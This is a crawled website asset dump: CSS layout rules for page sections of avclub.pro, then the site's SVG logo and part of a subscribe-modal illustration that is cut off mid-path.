        padding-top: 15px
    }
}

.linetop {
    padding-top: 55px;
    padding-bottom: 30px
}

.linetop--cont, .linetop--data {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column
}

.linetop--img {
    margin-top: 20px
}

.linetop--tag {
    font-size: .875rem;
    line-height: 1.5;
    color: var(--red);
    margin: 0 -10px 0 0;
    font-weight: 600;
    text-transform: uppercase;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.linetop--tag span {
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    padding-left: 10px;
    margin: 0 10px 5px 0
}

.linetop--tag span:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    left: 0;
    top: 0.59062rem;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: var(--red);
    transform: translateY(-50%)
}

.linetop--time {
    color: #484848;
    font-size: .875rem;
    line-height: 1.35;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.linetop--time span:after {
    content: "|";
    margin: 0 4px
}

.linetop--time span:last-child:after {
    display: none
}

.linetop--title {
    font-size: 1.5rem;
    line-height: 1.35;
    font-weight: 700;
    margin-top: 10px
}

.linetop--text {
    margin-top: 10px;
    font-size: 1rem;
    line-height: 1.5
}

.linetop--btn {
    margin-top: 10px;
    -ms-flex-item-align: start;
    align-self: flex-start;
    min-height: 50px;
    min-width: 220px
}

.linetop--btn span {
    font-size: 1rem
}

@media (min-width: 768px) {
    .linetop {
        padding-bottom: 60px
    }

    .linetop--cont {
        -ms-flex-flow: row;
        flex-flow: row;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .linetop--data {
        -ms-flex: 0 0 350px;
        flex: 0 0 350px;
        max-width: 350px
    }

    .linetop--img {
        margin-top: 0;
        -ms-flex: 0 0 300px;
        flex: 0 0 300px;
        max-width: 300px
    }
}

@media (min-width: 992px) {
    .linetop--btn {
        min-height: 60px;
        padding: 0 36px
    }

    .linetop--data {
        -ms-flex: 0 0 450px;
        flex: 0 0 450px;
        max-width: 450px;
        padding-top: 12px
    }

    .linetop--img {
        -ms-flex: 0 0 350px;
        flex: 0 0 350px;
        max-width: 350px
    }

    .linetop--tag {
        font-size: 1.125rem
    }

    .linetop--tag span:before {
        top: 0.75938rem
    }

    .linetop--time {
        font-size: 1.125rem
    }

    .linetop--time span:after {
        margin: 0 5px
    }

    .linetop--title {
        font-size: 2.25rem
    }

    .linetop--text {
        font-size: 1.125rem
    }

    .linetop--btn {
        margin-top: 40px
    }
}

@media (min-width: 1270px) {
    .linetop {
        padding-top: 108px;
        padding-bottom: 75px
    }

    .linetop--data {
        -ms-flex: 0 0 600px;
        flex: 0 0 600px;
        max-width: 600px;
        padding-top: 12px
    }

    .linetop--img {
        -ms-flex: 0 0 394px;
        flex: 0 0 394px;
        max-width: 394px
    }

    .linetop--tag {
        font-size: 1.25rem
    }

    .linetop--tag span:before {
        top: 0.84375rem
    }

    .linetop--time {
        font-size: 1.25rem
    }

    .linetop--title {
        font-size: 2.625rem;
        line-height: 1.25
    }

    .linetop--text {
        font-size: 1.25rem;
        line-height: 1.35
    }
}

.lineinfo {
    padding-top: 27px;
    padding-bottom: 51px
}

.lineinfo--title {
    font-size: 20px;
    line-height: 1.35;
    font-weight: 700;
    margin-bottom: 20px
}

.lineinfo--text {
    font-size: 1rem;
    line-height: 1.35
}

.lineinfo--text p {
    margin: 0 0 10px
}

.lineinfo--text ul {
    margin: 0;
    padding: 0
}

.lineinfo--text li {
    list-style: none;
    margin: 0 0 11px;
    position: relative;
    padding-left: 15px
}

.lineinfo--text li:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    left: 0;
    top: calc(1px + 16 * 1.35 * .5 / 16 * 1rem);
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: var(--red);
    transform: translateY(-50%)
}

@media (min-width: 768px) {
    .lineinfo {
        padding-top: 60px;
        padding-bottom: 80px
    }

    .lineinfo--cont {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .lineinfo--title {
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%
    }

    .lineinfo--text {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding-left: 15px;
        padding-right: 15px
    }
}

@media (min-width: 992px) {
    .lineinfo {
        padding-top: 75px
    }

    .lineinfo--title {
        font-size: 1.75rem;
        line-height: 1.25
    }

    .lineinfo--text {
        font-size: 1.125rem
    }

    .lineinfo--text li, .lineinfo--text p {
        margin-bottom: 20px
    }
}

@media (min-width: 1270px) {
    .lineinfo {
        padding-bottom: 127px
    }

    .lineinfo--title {
        font-size: 2.25rem
    }

    .lineinfo--text {
        font-size: 1.25rem
    }
}

.linemember {
    padding: 61px 0 60px;
    background: #f5f5f5;
    overflow: hidden
}

.linemember:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    background: hsla(0, 0%, 42%, .02);
    width: 300px;
    height: 200%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(45deg)
}

.linemember--title {
    font-size: 1.25rem;
    line-height: 1.35;
    font-weight: 700
}

.linemember--cont {
    margin-top: 19px;
    position: relative
}

.linemember--slide {
    position: absolute;
    z-index: 1;
    top: 52px;
    left: 220px
}

.linemember--slide svg {
    width: 50px;
    height: 22px;
    fill: #000
}

.linemember--list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    margin-bottom: -20px
}

.linemember--outer {
    margin-bottom: 20px;
    display: -ms-flexbox;
    display: flex
}

.linemember--outer .linemember__item {
    padding: 16px 10px
}

.linemember--slider {
    margin: 0 -10px;
    cursor: grabbing
}

.linemember--slider .slick-track {
    display: -ms-flexbox;
    display: flex
}

.linemember--slider .slick-slide {
    padding: 15px 10px;
    height: auto;
    display: -ms-flexbox !important;
    display: flex !important
}

.linemember--nav {
    margin-top: 25px
}

@media (max-width: 767px) {
    .linemember--slider .slick-list {
        overflow: visible
    }
}

@media (min-width: 768px) {
    .linemember {
        padding: 80px 0
    }

    .linemember--title {
        text-align: center;
        line-height: 1.25;
        font-size: 1.625rem
    }

    .linemember--cont {
        margin-top: 39px
    }

    .linemember--slide {
        display: none !important
    }

    .linemember--list {
        -ms-flex-flow: row;
        flex-flow: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin: 0 -15px -30px
    }

    .linemember--outer {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        margin: 0 0 30px;
        padding: 0 15px
    }

    .linemember--outer .linemember__item {
        padding: 20px 30px
    }

    .linemember--outer.--xl {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        -ms-flex-pack: center;
        justify-content: center
    }

    .linemember--outer.--xl .linemember__item {
        max-width: 800px
    }
}

@media (max-width: 767px) {
    .linemember--nav {
        display: none
    }

    .linemember--slider {
        max-width: 260px
    }
}

@media (min-width: 992px) {
    .linemember--title {
        font-size: 2rem
    }

    .linemember--outer .linemember__item {
        padding: 30px 40px
    }

    .linemember--outer.--xl .linemember__item--text {
        padding-top: 18px;
        margin-top: 14px
    }
}

@media (min-width: 1270px) {
    .linemember {
        padding-top: 151px;
        padding-bottom: 134px
    }

    .linemember:before {
        width: 500px;
        left: 88%;
        height: 150vw
    }

    .linemember--title {
        font-size: 2.25rem
    }

    .linemember--slider {
        margin: 0 -15px
    }

    .linemember--slider .slick-slide {
        padding: 24px 15px
    }
}

.linemember__item {
    padding: 20px 10px;
    background: #fff;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-align: center;
    align-items: center;
    font-size: 1rem;
    line-height: 1.35;
    min-height: 304px;
    text-align: center;
    width: 100%;
    text-decoration: none !important;
    color: #000 !important
}

.linemember__item--img {
    position: relative;
    width: 100%;
    line-height: 1;
    font-size: 0
}

.linemember__item--img img {
    display: inline;
    width: 168px;
    height: 160px;
    border-radius: 50%;
    object-fit: cover;
    -webkit-filter: grayscale(100%);
}

.linemember__item--img span {
    padding: 5px 4px 4px;
    font-size: 11px;
    line-height: 1.35;
    font-weight: 600;
    color: #fff;
    border-radius: 5px;
    background: #0561c8;
    position: absolute;
    top: -11px;
    left: 0
}

.linemember__item--name {
    font-weight: 700;
    margin-top: 5px
}

.linemember__item--exp {
    margin-top: 5px;
    line-height: 1.5
}

.linemember__item--text {
    font-size: .875rem;
    line-height: 1.5;
    position: relative;
    padding-top: 12px;
    margin-top: 10px
}

.linemember__item--text:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 2px;
    width: 35px;
    background: var(--red)
}

@media (min-width: 992px) {
    .linemember__item {
        padding: 30px 20px;
        min-height: 300px
    }

    .linemember__item--text {
        font-size: 1rem
    }
}

@media (min-width: 1270px) {
    .linemember__item--img span {
        padding: 3px 5px;
        font-size: 13px;
        top: -20px;
        left: -10px
    }
}

.lineorg {
    padding: 60px 0 30px
}

.lineorg--title {
    font-size: 1.25rem;
    line-height: 1.35;
    font-weight: 700
}

.lineorg--cont {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    margin: 20px 0 -30px
}

@media (min-width: 768px) {
    .lineorg {
        padding: 80px 0 40px
    }

    .lineorg--title {
        font-size: 1.625rem;
        text-align: center;
        line-height: 1.25
    }

    .lineorg--cont {
        -ms-flex-flow: row;
        flex-flow: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-pack: center;
        justify-content: center;
        margin: 40px -15px -30px
    }
}

@media (min-width: 992px) {
    .lineorg {
        padding: 120px 0 60px
    }

    .lineorg--title {
        font-size: 2rem
    }
}

@media (min-width: 1270px) {
    .lineorg {
        padding: 150px 0 75px
    }

    .lineorg--title {
        font-size: 2.25rem
    }
}

.lineorg__item {
    border: 1px solid #dedede;
    padding: 15px;
    -ms-flex-flow: column;
    flex-flow: column;
    text-align: center;
    margin-bottom: 30px;
    color: #000 !important;
    text-decoration: none !important
}

.lineorg__item, .lineorg__item--img {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.lineorg__item--img {
    -ms-flex-pack: center;
    justify-content: center;
    width: 168px;
    height: 73px;
    font-size: 0;
    line-height: 1
}

.lineorg__item--type {
    padding-bottom: 21px;
    position: relative;
    margin-top: 3px
}

.lineorg__item--type:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 35px;
    height: 2px;
    background: var(--red);
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%)
}

.lineorg__item--text {
    margin-top: 10px;
    font-size: 14px;
    line-height: 1.5
}

@media (min-width: 768px) {
    .lineorg__item {
        -ms-flex: 0 0 calc(50% - 30px);
        flex: 0 0 calc(50% - 30px);
        max-width: calc(50% - 30px);
        margin: 0 15px 30px
    }
}

@media (min-width: 1270px) {
    .lineorg__item {
        padding: 30px
    }

    .lineorg__item--text {
        margin-top: 10px;
        font-size: 16px
    }
}

.linemore {
    padding: 23px 0 60px
}

.linemore--title {
    font-size: 1.25rem;
    line-height: 1.35;
    font-weight: 700
}

.linemore--cont {
    margin-top: 20px;
    margin-bottom: -40px
}

.linemore--btn {
    margin-top: 20px
}

.linemore--btn .btn {
    min-height: 60px;
    min-width: 220px
}

@media (min-width: 510px) {
    .linemore--cont {
        margin-bottom: -50px
    }
}

@media (min-width: 768px) {
    .linemore {
        padding: 40px 0 80px
    }

    .linemore--cont {
        margin-top: 40px;
        margin-bottom: -60px
    }

    .linemore--title {
        font-size: 1.625rem;
        text-align: center;
        line-height: 1.25
    }

    .linemore--btn {
        text-align: center;
        margin-top: 60px
    }

    .linemore--btn .btn {
        min-width: 220px;
        min-height: 60px
    }
}

@media (min-width: 992px) {
    .linemore--title {
        font-size: 2rem
    }
}

@media (min-width: 992px) and (max-width: 1269px) {
    .linemore .news__outer:nth-child(n+4) {
        display: none
    }
}

@media (min-width: 1270px) {
    .linemore {
        padding: 75px 0 150px
    }

    .linemore--title {
        font-size: 2.25rem
    }
}

.linebid {
    background: #f5f5f5;
    padding: 60px 0
}

.linebid--cont {
    background: var(--red);
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    padding: 20px;
    color: #fff
}

.linebid--btn {
    margin-top: 6px
}

.linebid--btn .btn {
    width: 100%;
    min-height: 60px
}

.linebid--btn .btn span {
    font-size: 1rem
}

.linebid--title {
    font-size: 1rem;
    line-height: 1.35;
    font-weight: 700
}

.linebid--text {
    margin-top: 6px;
    font-size: .875rem;
    line-height: 1.5
}

.linebid--text a {
    color: #fff;
    background-image: linear-gradient(#fff, #fff);
    padding-bottom: 0
}

@media (min-width: 768px) {
    .linebid--cont {
        -ms-flex-flow: row;
        flex-flow: row;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .linebid--data {
        -ms-flex: 0 0 404px;
        flex: 0 0 404px;
        max-width: 404px
    }

    .linebid--btn {
        margin: 0;
        -ms-flex: 0 0 220px;
        flex: 0 0 220px;
        max-width: 220px
    }
}

@media (min-width: 992px) {
    .linebid {
        padding: 64px 0
    }

    .linebid--cont {
        max-width: 800px;
        margin: 0 auto;
        padding: 30px 36px 30px 30px
    }

    .linebid--title {
        font-size: 1.25rem;
        line-height: 1.2
    }

    .linebid--text {
        font-size: 1rem
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avclub.pro/catalog/view/theme/avclub/images/logo.svg
body_size: 1846
content:
<svg width="786" height="360" viewBox="0 0 786 360" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#B21A1A" d="M0 0h786v360H0z"/><path d="M540.119 220.765h-22.561a17.658 17.658 0 0 1-6.936-1.328 17.794 17.794 0 0 1-5.881-3.944 17.982 17.982 0 0 1-3.904-5.943 18.125 18.125 0 0 1-1.314-7.007v-72.887h-20.285v72.887c0 22.762 15.79 38.713 38.32 38.713h42.844v-111.6h-20.283v91.109zM443.725 84l-20.291 6.279v150.976h20.291V84zm-285.078 45.656H114l6.08 20.291h44.647l-6.08-20.291zm42.599 0h-21.293l34.043 111.6h23.191l34.075-111.6h-21.324l-24.33 79.728-24.362-79.728zm-52.775 111.595h46.693l-6.268-21.303h-40.425c-3.653 0-7.156-1.496-9.739-4.161-2.583-2.664-4.034-6.278-4.034-10.045 0-3.768 1.451-7.382 4.034-10.046 2.583-2.664 6.086-4.161 9.739-4.161h32.277l-6.267-21.303h-26.01c-20.651 0-34.471 14.224-34.471 35.558s13.757 35.461 34.471 35.461z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M590.848 90.342L611.716 84v43.412h20.869c23.181 0 39.426 16.268 39.426 39.48v34.882c0 23.213-16.212 39.481-39.426 39.481h-41.737V90.342zm59.465 119.345a17.525 17.525 0 0 0 1.389-7.047l-.066-34.366a17.435 17.435 0 0 0-1.38-7.052 18.057 18.057 0 0 0-4.128-5.981 18.881 18.881 0 0 0-6.223-3.966 19.51 19.51 0 0 0-7.339-1.326h-21.445v71.015h21.51a19.49 19.49 0 0 0 7.334-1.335 18.946 18.946 0 0 0 6.22-3.966 18.117 18.117 0 0 0 4.128-5.976z" fill="#fff"/><path d="M321.984 198.888c0 25.198 17.379 42.361 42.893 42.361 31.306 0 38.271-24.041 38.271-24.041l-19.784-5.846a22.127 22.127 0 0 1-11.038 8.403 22.42 22.42 0 0 1-13.933.234 22.147 22.147 0 0 1-11.32-8.028 21.7 21.7 0 0 1-4.228-13.114v-32.014a21.702 21.702 0 0 1 4.228-13.114 22.147 22.147 0 0 1 11.32-8.028 22.42 22.42 0 0 1 13.933.234 22.127 22.127 0 0 1 11.038 8.403l19.784-5.846s-6.869-23.916-38.271-23.916c-25.578 0-42.893 17.07-42.893 42.267v32.045z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avclub.pro/catalog/view/theme/avclub/img/modal-subscribe.svg
body_size: 34974
content:
<svg width="384" height="307" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M384 272.594H0v.191h384v-.191ZM345.523 284.853h-25.436v.19h25.436v-.19ZM254.377 286.925h-6.674v.19h6.674v-.19ZM319.319 277.782h-14.738v.191h14.738v-.191ZM73.46 279.062H40.29v.191h33.17v-.191ZM85.164 279.062h-4.862v.191h4.862v-.191ZM172.915 282.278h-71.946v.19h71.946v-.19Z" fill="#EBEBEB"/><path d="M305.902 54.992H208.32v217.602h97.582V54.992Z" fill="#F0F0F0"/><path d="M305.902 54.992h-95.524v217.602h95.524V54.992Z" fill="#F5F5F5"/><path d="M300.073 267.657V59.929h-83.881v207.728h83.881Z" fill="#F0F0F0"/><path d="M224.44 98.585a22.533 22.533 0 0 1 1.733-8.686 22.681 22.681 0 0 1 4.952-7.366 22.887 22.887 0 0 1 7.418-4.925 23.03 23.03 0 0 1 8.753-1.734h21.658a23.022 23.022 0 0 1 8.763 1.723 22.87 22.87 0 0 1 7.429 4.923 22.658 22.658 0 0 1 4.96 7.371 22.518 22.518 0 0 1 1.734 8.694h-67.4Z" fill="#FAFAFA"/><path d="M291.84 254.744v-49.628h-67.392v49.628h67.392ZM224.44 198.717h29.73v-86.159h-29.73v86.159ZM262.103 198.717h29.729v-86.159h-29.729v86.159Z" fill="#F5F5F5"/><path d="M281.088 155.245h12.173c.501 0 .981-.197 1.336-.549.354-.351.553-.828.553-1.325a1.876 1.876 0 0 0-.555-1.323 1.906 1.906 0 0 0-1.334-.551h-12.173c-.501 0-.982.197-1.336.549a1.866 1.866 0 0 0 0 2.65c.354.352.835.549 1.336.549Z" fill="#E0E0E0"/><path d="M300.073 267.657V59.929h-1.513v207.728h1.513Z" fill="#F0F0F0"/><path d="M14.4 188.051h92.844V57.689c0-10.384-92.844-10.384-92.844 0V188.05Z" fill="#E0E0E0"/><path d="M16.535 188.051h92.836V57.689c0-10.384-92.844-10.384-92.836 0V188.05Z" fill="#EBEBEB"/><path d="M104.763 181.514V60.264a1.955 1.955 0 0 0-.359-1.137 1.981 1.981 0 0 0-.954-.722c-5.154-1.836-19.2-3.931-40.497-3.931s-35.328 2.095-40.497 3.93a1.98 1.98 0 0 0-.954.723c-.235.333-.36.73-.359 1.137v121.25c0 .521.209 1.021.58 1.39.372.368.876.575 1.401.575h79.657a1.99 1.99 0 0 0 1.401-.575c.372-.369.581-.869.581-1.39Z" fill="#FAFAFA"/><path d="m85.14 55.35 14.477 128.129H78.474L63.882 54.474c8.233.023 15.345.365 21.258.876ZM57.8 54.52l14.592 128.959H60.695L46.165 54.953c3.54-.213 7.426-.365 11.635-.434Z" fill="#fff"/><path d="M49.129 185.178V52.508h-4.055v132.67h4.055ZM81.784 185.178V52.508H77.73v132.67h4.055Z" fill="#EBEBEB"/><path d="M77.73 185.171V52.501h-.731v132.67h.73ZM45.074 185.171V52.501h-.73v132.67h.73Z" fill="#E0E0E0"/><path d="M19.653 85.748h87.552v-4.023H19.653v4.023Z" fill="#EBEBEB"/><path d="M18.885 191.273h94.717v-4.441H18.885v4.441Z" fill="#F5F5F5"/><path d="M18.885 186.824H14.4v4.442h4.485v-4.442Z" fill="#E0E0E0"/><path d="M327.387 23.712h23.155V17.22h-23.155v6.49Z" fill="#F0F0F0"/><path d="M157.432 134.111h23.156v-6.491h-23.156v6.491ZM123.08 215.821h23.155v-6.492H123.08v6.492Z" fill="#F5F5F5"/><path d="M337.289 228.726h-23.155v6.491h23.155v-6.491Z" fill="#E6E6E6"/><path d="M145.851 12.054h23.155V5.563h-23.155v6.49Z" fill="#F0F0F0"/><path d="M60.795 255.247H83.95v-6.491H60.795v6.491ZM42.486 208.118H65.64v-6.491H42.486v6.491Z" fill="#F5F5F5"/><path d="M72.384 261.738h23.155v-6.491H72.384v6.491ZM79.35 33.058H56.195v6.49H79.35v-6.49Z" fill="#F0F0F0"/><path d="M192 307c82.239 0 148.908-3.861 148.908-8.624s-66.669-8.625-148.908-8.625c-82.239 0-148.907 3.862-148.907 8.625S109.76 307 192 307Z" fill="#F5F5F5"/><path d="M103.696 75.479c-4.546.998-9.83 7.321-4.608 13.774 5.222 6.453-3.525 3.634-4.884 14.925-1.36 11.291 9.016 9.394 5.76 16.799-3.257 7.405 19.345 19.138 33.446 10.247 14.1-8.891 15.421-28.036 11.013-34.802-4.408-6.765-10.844-7.192-7.926-14.437 2.919-7.245-.522-14.78-9.623-14.849-6.866-.053-2.749-4.814-12.196-4.776-7.879.038-14.845 5.523-10.982 13.119Z" fill="#263238"/><path d="M128.971 84.918c-.444 0-.877.13-1.246.375a2.23 2.23 0 0 0-.826.998 2.219 2.219 0 0 0 .486 2.424 2.256 2.256 0 0 0 3.451-.337 2.215 2.215 0 0 0-1.006-3.293 2.247 2.247 0 0 0-.859-.167Zm0 3.924c-.341 0-.673-.1-.957-.288a1.71 1.71 0 0 1-.73-1.755c.067-.33.232-.635.473-.873a1.73 1.73 0 0 1 2.648.267c.188.281.288.612.286.95a1.679 1.679 0 0 1-.504 1.204 1.722 1.722 0 0 1-1.216.495Z" fill="#fff"/><path d="M147.879 106.594a.178.178 0 0 1-.125-.078.171.171 0 0 1-.03-.069.205.205 0 0 1 .001-.074c.692-3.551-2.096-6.987-5.045-10.666-3.449-4.244-7.35-9.059-5.975-14.796 1.175-4.89.652-8.975-1.475-11.504-1.736-2.064-4.447-3.047-8.049-2.834-3.302.168-4.277-.762-5.314-1.66-1.037-.9-2.412-2.172-7.15-2.142a.19.19 0 0 1-.192-.182.198.198 0 0 1 .192-.198h.161c4.777 0 6.09 1.188 7.25 2.24 1.014.921 1.897 1.721 5.038 1.561 3.725-.19 6.543.808 8.364 2.971 2.204 2.629 2.749 6.857 1.536 11.84-1.329 5.554 2.342 10.087 5.898 14.475 3.003 3.71 5.844 7.215 5.122 10.933a.192.192 0 0 1-.064.135.194.194 0 0 1-.143.048Z" fill="#263238"/><path d="m165.935 92.034-1.029 1.996a2.571 2.571 0 0 0 0 2.392l1.82 3.505c.359.691.879 1.287 1.518 1.738.639.45 1.377.743 2.153.852l.968.138c1.95-3.193 1.682-8.069 1.682-8.069l.076-1.394a2.143 2.143 0 0 0-.513-1.596 2.186 2.186 0 0 0-1.507-.758l-2.787-.19c-.49-.021-.975.098-1.397.344a2.531 2.531 0 0 0-.984 1.042Z" fill="#FFC3BD"/><path d="M143.071 105.374s.047.084.085.138l.161.236.369.487c.261.336.545.663.837.991a33.612 33.612 0 0 0 1.851 1.912 29.708 29.708 0 0 0 4.232 3.299 24.97 24.97 0 0 0 9.799 3.809l.653.092.33.045a.393.393 0 0 0-.084 0 .932.932 0 0 0-.461.168c-.146.137.207-.061.545-.564a15.67 15.67 0 0 0 1.897-4.487c.5-1.845.874-3.721 1.121-5.615.146-.96.231-1.943.315-2.918.085-.975.146-1.996.146-2.872l8.848.419c-.116 1.196-.231 2.224-.354 3.329-.122 1.105-.299 2.171-.453 3.253-.338 2.179-.729 4.358-1.305 6.598a31.883 31.883 0 0 1-1.037 3.405 20.504 20.504 0 0 1-1.705 3.619 10.457 10.457 0 0 1-3.84 3.81 8.165 8.165 0 0 1-3.471.952h-1.321l-.907-.061a37.777 37.777 0 0 1-7.134-1.364 42.317 42.317 0 0 1-6.697-2.666 46.054 46.054 0 0 1-6.106-3.718 45.464 45.464 0 0 1-2.849-2.21 47.006 47.006 0 0 1-1.375-1.219l-.691-.647-.361-.358c-.131-.137-.215-.221-.423-.45l9.385-7.413Z" fill="#B21A1A"/><path opacity=".5" d="M143.071 105.374s.047.084.085.138l.161.236.369.487c.261.336.545.663.837.991a33.612 33.612 0 0 0 1.851 1.912 29.708 29.708 0 0 0 4.232 3.299 24.97 24.97 0 0 0 9.799 3.809l.653.092.33.045a.393.393 0 0 0-.084 0 .932.932 0 0 0-.461.168c-.146.137.207-.061.545-.564a15.67 15.67 0 0 0 1.897-4.487c.5-1.845.874-3.721 1.121-5.615.146-.96.231-1.943.315-2.918.085-.975.146-1.996.146-2.872l8.848.419c-.116 1.196-.231 2.224-.354 3.329-.122 1.105-.299 2.171-.453 3.253-.338 2.179-.729 4.358-1.305 6.598a31.883 31.883 0 0 1-1.037 3.405 20.504 20.504 0 0 1-1.705 3.619 10.457 10.457 0 0 1-3.84 3.81 8.165 8.165 0 0 1-3.471.952h-1.321l-.907-.061a37.777 37.777 0 0 1-7.134-1.364 42.317 42.317 0 0 1-6.697-2.666 46.054 46.054 0 0 1-6.106-3.718 45.464 45.464 0 0 1-2.849-2.21 47.006 47.006 0 0 1-1.375-1.219l-.691-.647-.361-.358c-.131-.137-.215-.221-.423-.45l9.385-7.413Z" fill="#fff"/><path d="M124.639 289.508c-1.121-2.483-.345-12.951-.192-14.65-1.943-1.013-8.624.228-8.624.228s1.866 10.994.768 14.422c2.557 1.417 8.048 0 8.048 0ZM207.084 279.482c-2.104-1.744-6.528-11.29-7.15-12.898-2.196-.053-7.15 3.809-7.15 3.809s6.543 9.059 7.058 12.632c2.941.122 7.242-3.543 7.242-3.543Z" fill="#FFC3BD"/><path d="M131.475 295.58c-5.614 0-6.574-.083-9.731-.19-2.703-.099-3.348.236-5.522.19-1.812-.038-1.743-1.76-1.19-3.748.199-.701.476-1.524.768-2.514.108-.376.337-.706.652-.941a1.82 1.82 0 0 1 1.091-.362h6.144a1.88 1.88 0 0 1 1.444.709c1.49 1.836 4.708 3.177 7.519 3.55 3.041.404 1.067 3.306-1.175 3.306ZM218.174 283.741c-6.044 2.712-9.216 1.333-12.25 2.019-2.603.579-2.519 1.067-5.107 1.806-1.72.48-2.603-1.341-2.45-2.941.126-1.164.185-2.334.177-3.505a1.133 1.133 0 0 1 .174-.638 1.15 1.15 0 0 1 .502-.436l6.006-2.705a1.184 1.184 0 0 1 1.198.145c2.396 1.905 7.68 4.289 11.343 3.048 2.857-.937 2.419 2.3.407 3.207Z" fill="#B21A1A"/><path d="M151.512 147.863s14.185 32.311 21.965 56.119c9.53 21.545 28.623 66.747 28.623 66.747.376 1.15-5.66 3.26-6.966 3.047 0 0-25.206-29.987-35.466-64.05-26.688-33.217-34.56-59.882-34.56-59.882l26.404-1.981Z" fill="#263238"/><path opacity=".2" d="M140.13 165.554c3.917 4.259 6.674 19.046 8.079 28.699a221.174 221.174 0 0 1-13.186-21.797c.391-3.611 1.989-6.27 5.107-6.902Z" fill="#000"/><path d="M143.609 148.465s1.006 44.881-2.926 66.991c-4.132 23.213-16.896 51.219-16.013 66.457-1.321.761-5.944.807-8.532 0 0 0-4.424-45.247 8.87-67.334-2.88-22.094-10.545-50.747-3.74-64.43l22.341-1.684Z" fill="#263238"/><path d="M125.315 278.743c.021 1.047.119 2.091.292 3.124a.633.633 0 0 1-.298.675.664.664 0 0 1-.247.087c-3.126.495-7.68-.221-9.078-.473a.66.66 0 0 1-.53-.541l-.468-2.925a.65.65 0 0 1 .38-.704.676.676 0 0 1 .28-.058l9.024.168a.654.654 0 0 1 .645.647Z" fill="#263238"/><path opacity=".1" d="M125.315 278.743c.021 1.047.119 2.091.292 3.124a.633.633 0 0 1-.298.675.664.664 0 0 1-.247.087c-3.126.495-7.68-.221-9.078-.473a.66.66 0 0 1-.53-.541l-.468-2.925a.65.65 0 0 1 .38-.704.676.676 0 0 1 .28-.058l9.024.168a.654.654 0 0 1 .645.647Z" fill="#fff"/><path d="M201.447 267.429c.384.762 1.083 2.004 1.636 2.941a.652.652 0 0 1-.231.884 45.856 45.856 0 0 1-7.733 3.268.657.657 0 0 1-.768-.221l-1.828-2.399a.65.65 0 0 1 .007-.803.65.65 0 0 1 .223-.18l7.788-3.764a.654.654 0 0 1 .513-.059.633.633 0 0 1 .393.333Z" fill="#263238"/><path opacity=".1" d="M201.447 267.429c.384.762 1.083 2.004 1.636 2.941a.652.652 0 0 1-.231.884 45.856 45.856 0 0 1-7.733 3.268.657.657 0 0 1-.768-.221l-1.828-2.399a.65.65 0 0 1 .007-.803.65.65 0 0 1 .223-.18l7.788-3.764a.654.654 0 0 1 .513-.059.633.633 0 0 1 .393.333Z" fill="#fff"/><path d="M145.475 109.831c.768 2.865 1.966 6.011 3.426 12.952 1.344 5.828 2.304 16.075 2.611 25.095-3.948 3.49-17.073 2.896-30.244 2.286-.039-8.495-3.556-16.334-13.118-33.728a6.975 6.975 0 0 1-.539-6.021 7.005 7.005 0 0 1 1.71-2.593 7.099 7.099 0 0 1 2.669-1.61 73.61 73.61 0 0 1 3.633-1.112 98.73 98.73 0 0 1 13.425-3.047c1.49-.199 3.072-.351 4.531-.48a11.481 11.481 0 0 1 7.441 2.012 11.328 11.328 0 0 1 4.455 6.246Z" fill="#B21A1A"/><path opacity=".5" d="M145.475 109.831c.768 2.865 1.966 6.011 3.426 12.952 1.344 5.828 2.304 16.075 2.611 25.095-3.948 3.49-17.073 2.896-30.244 2.286-.039-8.495-3.556-16.334-13.118-33.728a6.975 6.975 0 0 1-.539-6.021 7.005 7.005 0 0 1 1.71-2.593 7.099 7.099 0 0 1 2.669-1.61 73.61 73.61 0 0 1 3.633-1.112 98.73 98.73 0 0 1 13.425-3.047c1.49-.199 3.072-.351 4.531-.48a11.481 11.481 0 0 1 7.441 2.012 11.328 11.328 0 0 1 4.455 6.246Z" fill="#fff"/><path d="m129.931 102.045-13.555 2.895s10.967 4.571 19.76 11.535c2.397-11.977-6.205-14.43-6.205-14.43Z" fill="#fff"/><path d="M113.143 89.878c2.15 4.023 5.376 11.55 3.233 15.047 0 0 12.234 3.504 18.762 9.073.876-9.005-5.207-11.953-5.207-11.953-5.161 0-6.252-3.703-6.42-7.162l-10.368-5.005Z" 